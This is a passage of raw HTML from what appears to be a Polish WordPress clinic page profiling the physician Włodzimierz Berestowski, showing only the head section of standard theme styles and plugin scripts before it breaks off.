

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/
body_size: 12667
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="pl-PL" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://dr.biokord.com.pl/xmlrpc.php" />
	<title>lek. med Włodzimierz Berestowski &#8211; Dr.Biokord</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="pl-pl" href="https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/" />
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//dev.biokord.com.pl' />
<link rel="alternate" type="application/rss+xml" title="Dr.Biokord &raquo; Kanał z wpisami" href="https://dr.biokord.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr.Biokord &raquo; Kanał z komentarzami" href="https://dr.biokord.com.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dr.biokord.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://dr.biokord.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://dr.biokord.com.pl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dr.biokord.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dr.biokord.com.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A400%2C600%7CAbril+Fatface&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/css/main.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #34a6f7;
}
.uil-ring > path {
  fill: #34a6f7;
}
.ring-loader .circle {
  fill: #34a6f7;
}
.ring-loader .moving-circle {
  fill: #34a6f7;
}
.uil-hourglass .glass {
  stroke: #34a6f7;
}
.uil-hourglass .sand {
  fill: #34a6f7;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2334a6f7' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2334a6f7'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2334a6f7'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/css/old-ie.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/fonts/FontAwesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/fonts/fontello/css/fontello.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/css/post-type.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/css/compiled/custom-old-ie-skin11r.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/css/compiled/custom-skin11r.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/css/compiled/media-skin11r.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpml.less-css' href='http://dev.biokord.com.pl/wp-content/uploads/wp-less/bio/css/compatibility/wpml-2f16f5e0f4.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='http://dev.biokord.com.pl/wp-content/uploads/wp-less/bio/css/post-type-dynamic-2f16f5e0f4.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dr.biokord.com.pl/wp-content/themes/bio/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/* Pricing tables paddings */
.custom_pricing_box .ult_pricing_table .ult_price_link {padding-bottom: 30px;}
.custom_pricing_box .ult_pricing_table .ult_pricing_heading {padding-bottom:0px; padding-top:15px;}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://dr.biokord.com.pl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-brankic-32x32-css' href='http://dr.biokord.com.pl/wp-content/uploads/smile_fonts/icomoon-brankic-32x32/icomoon-brankic-32x32.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-free-social-contact-16x16-css' href='http://dr.biokord.com.pl/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5' id='revmin-js'></script>
<script type='text/javascript' src='//dr.biokord.com.pl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"pl","languageUrls":{"pl_PL":"https:\/\/dr.biokord.com.pl\/lek-med-wlodzimierz-berestowski\/","pl":"https:\/\/dr.biokord.com.pl\/lek-med-wlodzimierz-berestowski\/","PL":"https:\/\/dr.biokord.com.pl\/lek-med-wlodzimierz-berestowski\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"dr.biokord.com.pl","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.2.4' id='wpml-browser-redirect-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
